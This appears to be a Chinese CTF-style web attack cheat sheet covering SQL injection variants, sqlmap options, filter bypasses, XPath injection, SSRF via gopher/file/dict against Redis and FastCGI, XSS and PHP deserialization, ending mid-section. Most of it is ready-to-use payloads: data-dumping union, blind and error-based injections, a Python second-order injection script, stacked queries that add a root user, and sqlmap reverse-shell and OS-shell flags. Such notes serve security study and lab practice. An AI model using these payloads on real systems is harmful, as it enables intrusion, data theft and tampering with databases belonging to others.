/*注入存在判断*/ ?id=1 ?id=1' ?id=1' and 1=1 --+ ?id=1' and 1=2 --+ /*判断字段数*/ ?id=1' order by 3 --+ /*union查询库名和用户*/ ?id=-1' union select 1,database(),user() --+ /*查询表名*/ ?id=-1' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema='security' ) --+ /*查询字段*/ ?id=-1' union select 1,database(),(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails' ) --+ /*查询数据*/ id=-1' union select 1,database(),(select group_concat(id,email_id) from emails ) --+Bool盲注
布尔盲注就是根据页面返回的true和flase猜测
length(str):返回str字符串的长度 substr(str, pos, len):将str从pos位置开始截取len长度的字符返回。注意这里的pos位置是从1开始的,不是数组的0开始 mid(str,pos,len):跟上面的一样,截取字符串ascii(str):返回字符串str的最左面字符的ASCII代码值 ord(str):返回ascii码 if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0 /*注入存在判断*/ id=1 显示数据 id=1' 不显示数据 /*测试数据库长度*/ id=1’ and length(database())=1 --+ /*判断数据库名,结合burp cluster bomb爆破*/ id=1' and substr(database(),1,1)='s' --+ /*爆表名*/ id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e' --+ /*爆字段名*/ id=1' and substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)='d' --+ /*爆字段内容*/ id=1' and substr((select email_id from emails limit 0,1),1,1)='x' --+时间盲注
时间盲注和布尔盲注很像,页面不返回任何信息,采用延迟函数根据页面反应的时间进行判断是否存在注入点
# 爆数据库长度 ?id=1' and if(length(database())>1,sleep(6),1) --+ # 爆数据库名 ?id=1' and if(substr(database(),1,1)='s',sleep(6),1) --+ # 爆表名 ?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(6),1) --+ # 爆字段名 ?id=1' and if(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)='d',sleep(6),1) --+ # 爆字段内容 ?id=1' and if(substr((select email_id from emails limit 0,1),1,1)='x',sleep(6),1) --+报错注入updataxml
updatexml(Xml_document,Xpathstring,new_value) Xml_document:目标文档 Xpathstring:路径 new_value:更新的值 爆数据库名: username=1' and updatexml(1,concat(0x7e,(database()),0x7e),1) --+ 爆数据库表名: username=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() ),0x7e),1) --+ 爆字段名: username=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) --+ 爆数据值: username=1' and updatexml(1,substring(concat(0x7e,(select group_concat(username,0x3a,password,0x3a) from test.users),0x7e),32,64),1) --+extractvalue
extractvalue(Xml_document,XMLstring)
Xml_document:目标文档
Xpathstring:XML路径
爆数据库名:
username=1' union select 1,(extractvalue(1,concat(0x7e,(select database())))) --+
爆数据库表名:
username=1' union select 1,(extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='test')))) --+
爆字段名:
username=1' union select 1,(extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='test' and table_name='users'))))--+
爆数据值:
username=1' union select 1,(extractvalue(1,concat(0x7e,(select group_concat(id,0x3a,username,0x3a,password) from security.users)))) --+
- floor
-
database()+floor(rand(0)*2)作为主键, 由于floor(rand(0)*2)只会产生0和1两个数字,因此主键只可能为database()+1和database()+0 而count(*)不只是0和1,插入的时候会出现主键重复,更加详细的见参考文章 #爆数据名 username=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+堆叠注入
多条SQL语句一起执行,每条语句中间用
;隔开 -
username:aaa password:bbb';insert into users(id,username,password) values(60,'root','root') # SQLMAP跑表单注入 --form模式 sqlmap.py -u "ip/login.php" --form sqlmap.py -u "ip/login.php" --data "username=admin&password=123123" --flush-session sqlmap.py -r c:\数据包.txt二次注入
将攻击语句写入数据库,等待其他功能从数据库中调用攻击语句,在其他功能语句拼接的过程中没有过滤严格从而造成SQL注入
原理: -
攻击者第一次提交恶意输入
恶意输入存入数据库
攻击者二次提交输入
为了响应第二次的输入程序查询数据库取出恶意输入构造SQL语句形成二次注入
贴个脚本自行领会
import requests
import re
register_url = 'http://challenge-ea58755c8ac8a874.sandbox.ctfhub.com:10800/register.php'
login_url = 'http://challenge-ea58755c8ac8a874.sandbox.ctfhub.com:10800/login.php'
for i in range(1, 100):
register_data = {
'email': '[email protected]%d' % i,
'username': "0' + ascii(substr((select * from flag) from %d for 1)) + '0" % i,
'password': 'admin'
}
res = requests.post(url=register_url, data=register_data)
login_data = {
'email': '[email protected]%d' % i,
'password': 'admin'
}
res_ = requests.post(url=login_url, data=login_data)
code = re.search(r'\s*(\d*)\s*', res_.text)
print(chr(int(code.group(1))), end='')
宽字节注入
宽字节注入是通过编码绕过后端代码的防御措施,列如正则过滤和转义函数转义。
客户端采用GBK编码格式,数据库对用户输入进行转义\,转义符\的编码为%5c,添加编码%df,组成%df%5c,此时编码表达为繁体字連,从而绕过转义符让'逃逸。
?id=1%df%27 and 1=1 --+?id=1%df%27 and 1=2 --+
?id=1%df%27 order by 4--+
?id=-1%df%27 union select 1,database(),user() --+ #注出数据库名和用户
?id=-1%df%27 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),database() --+ #查询表名
?id=-1%df%27 union select 1,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,3)),database() --+ #查询users中的字段名
?id=-1%df%27 union select 1,(select username from users limit 7,1),(select password from users limit 7,1) --+ #取出一组数据,取出全部用group_concat(username,password)
Cookie注入
Cookie注入就是Cookie处存在注入点,后端对Cookie没有过滤
admin' and 1=1 --+ #显示数据admin' and 1=2 --+ #不显示数据
admin' order by 3 --+
ad' union select 1,database(),3 --+
ad' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
ad' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='emails'),3 --+
ad' union select 1,(select group_concat(id,email_id) from emails),3 --+
base64注入
和其他注入一样,多了个base64编码解码
http头部注入
- X-Forwarded-for注入
- referer注入
- User-Agent注入
Sqlmap注入
/*union、报错、堆叠注入*/
sqlmap.py -u "ip/?id=1" --batch -D security -T users -C id,password,username -dump
#手注步骤和其他的一样,不过要把每次的payload进行一次base64编码,注意--+需要特殊符号编码
sqlmap.py -u "http://192.168.234.139/sqli-labs/Less-22/index.php" --cookie "uname=YWRtaW4=" --tamper base64encode.py --level 2 --batch --dbs
# cookie注入
sqlmap.py -u "http://192.168.234.139/sqli-labs/Less-20/index.php" --cookie "uname=admin" --level 2 --batch -D security -T emails -C id,email_id -dump
#http头部注入
# 在包数据对应位置标注*
sqlmap.py -r 1.txt -batch -dbs
--sql-shell #执行指定sql命令
--file-read #读取指定文件
--file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)
--file-dest #要写入的文件绝对路径
--os-cmd=id #执行系统命令
--os-shell #系统交互shell
--os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/)
--msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/
绕过方式
绕过空格过滤
注释符绕过空格,注释符/**/代替空格
select/**/user,passwd/**/from/**/usrs;
采用括号代替空格,时间盲注用的多
sleep(ascii(mid(database()from(1)for(1)))=109)
%a0代替空格
sqlmap有绕过空格过滤脚本
引号前后可不加空格
绕过引号过滤
十六进制绕过
select group_concat(table_name) from information_schema.tables where table_schema='security';
select group_concat(table_name) from information_schema.tables where table_schema=2773656375726974792720
绕过逗号过滤
from for绕过
select substr(database(),1,1);
select substr(database() from 1 for 1);
offset 绕过
select * from users limit 0,1;
select * from users limit 0 offset 1;
绕过比较符号<,>
使用函数greatest()、least(),greatest()返回最大值,least()返回最小值
select * from usrs where id=1 and ascii(substr(database(),0,1))>64;
select * from usrs where id=1 and greatest(ascii(substr(database(),0,1)),64)=64;
绕过=过滤
like、rlike、regexp
绕过注释符过滤
释符的作用是达到闭合的效果,使用代码闭合符号代替注释符号
绕过关键字过滤使用注释符绕过 (经过实验,会出现语法错误,预计使用情况应该是替换注释符为空)
把要使用的查询语句放在/**/中,这样在一般的数据库是不会执行的,但是在mysql中内联注释中的语句会被执行。
//,-- , //, #, --+, – -, ;,%00,–a sel//ect * from users
un//ion select passwd from emils wh//ere limit 0,1;
绕过select过滤(配合堆叠注入)
- handler
-
handler table_name open ... //获取句柄 handler ... read first //读取第一行数据 handler ... read next //读取下一行数据 1';HANDLER \`1919810931114514\` OPEN;HANDLER \`1919810931114514\` READ FIRST;HANDLER \`1919810931114514\` CLOSE;# - 替换表到回显表
-
1'; rename table `words` to `words1`; rename table `1919810931114514` to `words`; alter table `words` change `flag` `id` varchar(100) character set utf8 collate utf8_general_ci not NULL;#大小写绕过
-
select * from users UnIon select passwd from emils WheRe limit 0,1;
内联注释绕过
select * from users /!union/ select passwd from emils /!where/ limit 0,1;
/!version expr/表示版本高于version,expr会执行
双写绕过
select * from users unUnionion select passwd from emils where limit 0,1;
预处理语句配合堆叠注入绕过
SQL注入进阶之路-针对堆叠注入的研究 - mi2ac1e - 博客园 (cnblogs.com)
这里学到一个新知识点,表名为数字时,要用反引号包起来查询。
解题思路2:
借鉴buuoj强网杯2019随便注
因为select被过滤了,所以先将select * from ` 1919810931114514 `进行16进制编码
再通过构造payload得
;SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
进而得到flag
prepare…from…是预处理语句,会进行编码转换。
execute用来执行由SQLPrepare创建的SQL语句。
SELECT可以在一条语句里对多个变量同时赋值,而SET只能一次对一个变量赋值。
0'; show columns from `1919810931114514 `; #SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
特殊编码绕过
- 十六进制
select * from users where username = 0x7a68616e677961;
- Ascii编码
select * from users where username = concat(char(49),char(49));
知识点总结:
先总结这道题学会的新知识 alter ,show 和 SQL约束 。
show
在过滤了 select 和 where 的情况下,还可以使用 show 来爆出数据库名,表名,和列名。
show datebases; //数据库。
show tables; //表名。
show columns from table; //字段。
alter
作用:修改已知表的列。( 添加:add | 修改:alter,change | 撤销:drop )
用法:
添加一个列
alter table " table_name" add " column_name" type;
删除一个列
alter table " table_name" drop " column_name" type;
改变列的数据类型
alter table " table_name" alter column " column_name" type;
改列名
alter table " table_name" change " column1" " column2" type;
alter table "table_name" rename "column1" to "column2";
SQL约束 (规定表中数据的规则)
not null- 指示某列不能存储 NULL 值。
alter table persons modify age int not null;//设置 not null 约束 。
alter table person modify age int null;//取消 null 约束。
primary key - NOT NULL 和 UNIQUE 的结合。指定主键,确保某列(或多个列的结合)有唯一标识,每个表有且只有一个主键。
alter table persons add age primary key (id)
unique -保证某列的每行必须有唯一的值。(注:可以有多个 UNIQUE 约束,只能有一个 PRIMARY KEY 约束。 )
alter table person add unique (id);//增加unique约束。
check-限制列中值的范围。
alter table person add check (id>0);
default-规定没有给列赋值时的默认值。
alter table person alter city set default 'chengdu' ;//mysql
alter table person add constraint ab_c default 'chengdu' for city;//SQL Server / MS Access
auto_increment-自动赋值,默认从1开始。
foreign key-保证一个表中的数据匹配另一个表中的值的参照完整性。
参考文章
SQL注入(巨详解)
sql注入报错注入原理解析
0x06 Xpath注入
漏洞原理
XPath 注入利用 XPath 解析器的松散输入和容错特性,能够在 URL、表单或其它信息上附带恶意的 XPath 查询代码,以获得高权限信息的访问权。
XPath注入类似于SQL注入,当网站使用未经正确处理的用户输入查询 XML 数据时,
XML 被设计用来传输和存储数据。
HTML 被设计用来显示数据。
XML 指可扩展标记语言(eXtensible Markup Language)。
可能发生 XPATH 注入,由于Xpath中数据不像SQL中有权限的概念,用户可通过提交恶意XPATH代码获取到完整xml文档数据
攻击方式
Xpath和Xquery语法
“nodename” – 选取nodename的所有子节点
“/nodename” – 从根节点中选择
“//nodename” – 从当前节点选择
“…” – 选择当前节点的父节点
“child::node()” – 选择当前节点的所有子节点
“@” -选择属性
"//user[position()=2] " 选择节点位置
攻击思路
通用payload,类似于'or '1'='1
']|//*|//*['
从根节点开始判断
'or count(/)=1 or '1'='2 ###根节点数量为1
'or count(/*)=1 or '1'='2 ##根节点下只有一个子节点
判断根节点下的节点长度为8:
'or string-length(name(/*[1]))=8 or '1'='2
猜解根节点下的节点名称:
'or substring(name(/*[1]), 1, 1)='a' or '1'='2
'or substring(name(/*[1]), 2, 1)='c' or '1'='2
..
'or substring(name(/*[1]), 8, 1)='s' or '1'='2
猜解出该节点名称为accounts
'or count(/accounts)=1 or '1'='2 /accounts节点数量为1
'or count(/accounts/user/*)>0 or '1'='2 /accounts下有两个节点
'or string-length(name(/accounts/*[1]))=4 or '1'='2 第一个子节点长度为4
猜解accounts下的节点名称
'or substring(name(/accounts/*[1]), 1, 1)='u' or '1'='2
...
'or substring(name(/accounts/*[1]), 4, 1)='r' or '1'='2
accounts下子节点名称为user
'or count(/accounts/user)=2 or '1'='2
第一个user节点的子节点长度为8:
'or string-length(name(/accounts/user[position()=1]/*[1]))=8 or '1'='2
读取user节点的下子节点
'or substring(name(/accounts/user[position()=1]/*[1]), 1, 1)='u' or '1'='2
'or substring(name(/accounts/user[position()=1]/*[1]), 2, 1)='s' or '1'='2
...
'or substring(name(/accounts/user[position()=1]/*[1]), 8, 1)='e' or '1'='2
参考文章
XPATH注入学习
0X07 SSRF
漏洞原理
SSRF(service side request forgery) 是一种由攻击者构造,由服务端发起请求的一个网络攻击,一般用来在外网探测或攻击内网服务

常见漏洞形式
所有调外部资源的参数都有可能存在ssrf漏洞,例如:
http://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=http://外部url/1.png
分享:通过URL地址分享网页内容
转码服务
在线翻译
图片加载与下载:通过URL地址加载或下载图片
图片、文章收藏功能
未公开的api实现以及其他调用URL的功能
从URL关键字中寻找
`share`、`wap`、`url`、`link`、`src`、`source`、`target`、`u`、`3g`、`display`、`source`、`URlimage`、`URLdomain`
相关函数
file_get_contents():将整个文件或一个url所指向的文件读入一个字符串中。
readfile():输出一个文件的内容
fsockopen():打开一个网络连接或者一个Unix 套接字连接。
curl_init():初始化一个新的会话,返回一个cURL句柄,供cur_lsetopt(),curl_exec()和curl_close() 函数使用
fopen():打开一个文件文件或者 URL
相关协议
file协议:在有回显的情况下,利用 file 协议可以读取任意文件的内容
dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
gopher协议:gopher支持发出GET、POST请求。可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
http/https协议:探测内网主机存活
利用方式
访问内网
http://challenge-54ab013865ee24e6.sandbox.ctfhub.com:10080/?url=http://127.0.0.1/flag.php
伪协议读取文件
http://challenge-54ab013865ee24e6.sandbox.ctfhub.com:10080/?url=file:///var/www/html/flag.php
端口扫描
http://challenge-54ab013865ee24e6.sandbox.ctfhub.com:10080/?url=http://127.0.0.1:8000
burpsuite抓包修改端口,使用intruder爆破
Gopher
gopher协议是一种信息查找系统,将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。利用此协议可以攻击内网的 Redis、Mysql、FastCGI、Ftp等等,也可以发送 GET、POST 请求。
使用方式:gopher://ip:port/_METHOD /file HTTP/1.1 http-header&body
HTTP数据包需要进行URL编码,跳转多少次就进行多少次编码,第一次编码后需要将%0A换成%0D%0A
注意url编码采用encodeURIComponent,流程为:
encodeURIComponent->%0A换成%0D%0A->在前面加gopher://127.0.0.1:80/_->encodeURIComponent
FastCGI协议
HTTP是完成浏览器到中间件的请求,FastCGI则是从中间件到后端进行交换的协议,由PHP-FPM按照FastCGI的协议将TCP流解析成真正的数据.
PHP-FPM拿到FastCGI的数据包后,进行解析,得到上述这些环境变量。然后,执行SCRIPT_FILENAME的值指向的PHP文件,也就是/var/www/html/index.php
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
}
- Nginx解析漏洞:
PHP设置中的一个选项fix_pathinfo导致了这个漏洞
正常来说,SCRIPT_FILENAME的值是一个不存在的文件/var/www/html/favicon.ico/.php
PHP为了支持Path Info模式而创造了fix_pathinfo,在这个选项被打开的情况下,fpm会判断SCRIPT_FILENAME是否存在
如果不存在则去掉最后一个/及以后的所有内容,再次判断文件是否存在,往次循环,直到文件存在。
所以,第一次fpm发现/var/www/html/favicon.ico/.php不存在,则去掉/.php
再判断/var/www/html/favicon.ico是否存在
显然这个文件是存在的,于是被作为PHP文件执行,导致解析漏洞
正确的解决方法有两种:
1. Nginx端使用fastcgi_split_path_info将path info信息去除后,用tryfiles判断文件是否存在;
2. 借助PHP-FPM的security.limit_extensions配置项,避免其他后缀文件被解析。
- PHP-FPM未授权访问漏洞
PHP-FPM默认监听9000端口,如果这个端口暴露在公网,则我们可以自己构造fastcgi协议,和fpm进行通信
构造通信时,当然我们想要请求敏感文件,但是现在一般都有文件后缀限制,即你不能直接请求敏感文件夹(默认后缀一般是.php)
问题在于无法执行我们想要的文件,无法进行敏感操作,即使找到了未授权访问,那也只能执行服务器上的固有文件,不过既然能操作环境变量,就可以设置自动包含伪协议。设置auto_prepend_file = php://input且allow_url_include = On,结合文件上传php伪协议利用方式即可
Gopherus
exp地址
Redis协议
Redis在默认情况下,会绑定在0.0.0.0:6379。如果没有采取相关的安全策略,比如添加防火墙规则、避免其他非信任来源IP访问等,这样会使Redis服务完全暴露在公网上。如果在没有设置密码认证(一般为空)的情况下,会导致任意用户在访问目标服务器时,可以在未授权的情况下访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下,利用Redis自身的提供的config命令,可以进行文件的读写等操作。攻击者可以成功地将自己的ssh公钥写入到目标服务器的/root/.ssh文件夹下的authotrized_keys文件中,进而可以使用对应地私钥直接使用ssh服务登录目标服务器。
Redis协议
攻击者无需认证访问到内部数据,可能导致敏感信息泄露,黑客也可以通过恶意执行flushall来清空所有数据
攻击者可通过EVAL执行代码,或通过数据备份功能往磁盘写入后门文件
如果Redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害者服务器
当然一般情况下,会避免其他非信任来源IP访问,所以通过gopher协议从服务器上进入redis,然后通过终端写马完成攻击。
利用工具同上
Gopherus
绕过方式
进制转换
```php
http://127.0.0.1 >>> http://0177.0.0.1/
http://127.0.0.1 >>> http://2130706433/
http://192.168.0.1 >>> http://3232235521/
http://192.168.1.1 >>> http://3232235777/
```
特殊字体绕过
```php
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
①②⑦.⓿.⓿.① >>> 127.0.0.1
```
特殊地址绕过
```php
http://0/ # 0.0.0.0可以直接访问到本地
http://127。0。0。1 # 绕过后端正则规则
http://localhost/
```
短链接绕过
短链接变换通过检索短网址上的数据库链接,再跳转原(长)链接访问
短链接变换推荐链接
xip.io
http://www.127.0.0.1.xip.io
DNS重绑定
攻击流程为:
1.服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
2.对于获得的IP进行判断,发现为指定范围IP,则通过验证
3.接下来服务器端对URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址
4.由于已经绕过验证,所以服务器端返回访问内网资源的内容
-
工具链接
参考文章
SSRF - ctfhub -2
0X08 XSS
漏洞原理
XSS 攻击全称跨站脚本攻击,允许恶意 web 用户将代码植入到 web 网站里面,供给其它用户访问,当用户访问到有恶意代码的网页就会产生 xss 攻击
攻击方式
- 判断是否存在XSS漏洞
- 利用XSS平台接收cookie
XSS平台
绕过方式
XSS平台有对应的绕过waf过滤的脚本写法,可参考
0X09 序列化与反序列化漏洞
PHP反序列化漏洞
Wakeup反序列化漏洞
漏洞原理
PHP反序列化漏洞:如果一个类定义了__wakup()和__destruct(),则该类的实例被反序列化时,会自动调用__wakeup(), 生命周期结束时,则调用__desturct()。
当序列化字符串中属性值个数大于属性个数,就会导致反序列化异常,从而跳过__wakeup()。
利用方式
先进行序列化操作
得到序列化字符串,将Object数+1
ps:private、protected 类型的变量,序列化之后字符串首尾都会加上%00,字符串长度也比实际长度大 2,如果将序列化结果复制到在线的 base64 网站进行编码可能就会丢掉空白字符,建议直接在php 代码里进行编码;若对%过滤,则可将S大写,然后使用16进制编码绕过
字符逃逸
漏洞原理
反序列化的过程就是碰到;}与最前面的{配对后,便停止反序列化
O:6:"people":3:{s:4:"name";s:3:"Tom";s:3:"sex";s:3:"boy";s:3:"age";s:2:"12";}
O:6:"people":3:{s:4:"name";s:3:"Tom";s:3:"sex";s:3:"boy";s:3:"age";s:2:"12";}123123
利用方式
- 字符增多
在题目中,往往对一些关键字会进行一些过滤,使用的手段通常替换关键字,使得一些关键字增多,简单认识一下,正常序列化查看结果

这里,我们对序列化后的字符串进行了替换,使得后来的反序列化报错,那我们就需要在Tom这里面的字符串做手脚,在username之后只有一个age,所以在双引号里面可以构造我需要的username之后参数的值,这里修改age的值,我们这里将Tom替换为Tom";s:3:"age";s:2:"35";}然后进行反序列化
可以看到构造出来的序列化字符串长度为25,而在上面的反序列化过程中,他会将一个o变成两个oo,那么得到的应该就是s:25:"Toom"我们要做的就是让这个双引号里面的字符串在过滤替换之后真的有描述的这么长,让他不要报错,再配合反序列化的特点(反序列化的过程碰到;}与最前面的{配对后,便停止反序列化)闭合后忽略后面的age:13的字符串成功使得age被修改为35
字符减少
原理是一样的,差别在于我们需要构造额外的数据让它“吞噬”

这里的错误是因为s:5:"zddo"长度不够,他向后吞噬了一个双引号,导致反序列化格式错误,从而报错
选中部分就是我们构造出来,他需要吞噬的代码s:22:""这个双引号里面我们还有操作的空间,用来补齐字符串长度,接着就是计算我们自己所需要吃掉的字符串长度为18,根据过滤,他是将两个o变成一个,也就是每吃掉一个字符,就需要有一个oo,那我们需要吃掉的是18个长度,那么我们就需要18个oo,在吞噬结束之后我们的格式又恢复正确,使得真正的字符s:3:"age";s:2:"35";逃逸出来
参考文章
细说php反序列化字符逃逸
session反序列化漏洞
漏洞原理
php提供以下三种处理器来处理序列化和反序列化问题
| 处理器 | 对应的存储格式 |
| php | 键名 + 竖线 + 经过 serialize() 函数反序列处理的值 |
| php_binary | 键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值 |
| php_serialize(php>=5.5.4) | 经过 serialize() 函数反序列处理的数组 |
当序列化和反序列化使用的处理相同时并不会出现什么问题,但是当序列化采用php_serialize处理而反序列化采用php处理的时候,若用户注入数据a=|O:4:"test":0:{},那么这时候session中的内容是a:1:{s:1:"a";s:16:"|O:4:"test":0:{}";},经php反序列化后,a:1:{s:1:"a";s:16:"被看成是键名,test对象被实例化
攻击方式
分为两种情况:有可控参数和无可控参数
有可控参数:
hi;
}
}